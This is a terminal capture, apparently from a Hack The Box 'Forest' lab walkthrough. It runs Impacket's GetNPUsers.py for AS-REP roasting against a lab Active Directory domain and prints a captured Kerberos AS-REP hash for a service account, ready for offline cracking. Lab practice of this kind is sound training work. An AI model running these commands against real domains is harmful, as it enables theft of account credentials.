 └─# /opt/impacket/examples/GetNPUsers.py htb.local/ -usersfile users.txt -format hashcat -outputfile asrep-hashes.txt
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(root㉿kali)-[/challenge/htb/forest]
└─# cat asrep-hashes.txt
$krb5asrep$23$svc-alfresco@HTB.LOCAL:db77f7ab7da0857e3d4a354b39765caf$366cfd31a17ebd0964a1978951ca30969609c3b9dbe6f9edacba4dfdab0ccc74069d16d505e156498e2c35cecd29b4170cc0ab91fb5b5192ef70a756938f0fadaef30bb0be75ae7043887d7a23
0b209ccee335177ebb327ee1ce42a220076cb13463a6c33a990a3d4873e9e7fc4dd8808743b258a3b3162ff7e4062c132fb4f1ef0f13b2bfff868a8b31d8fb7935f13288044659e590480a2f4fabc0e933a280b6a222ff4d3678acd9a88afc21b3ad49275697b210fe53e753b4a39cbf
abaceb50f17ffe9e26f9a5ad7c50d940d4a0e6155734c12781f8b0ccc951eea1da4a2d380b0be52e32
┌──(root㉿kali)-[/challenge/htb/forest]
└─#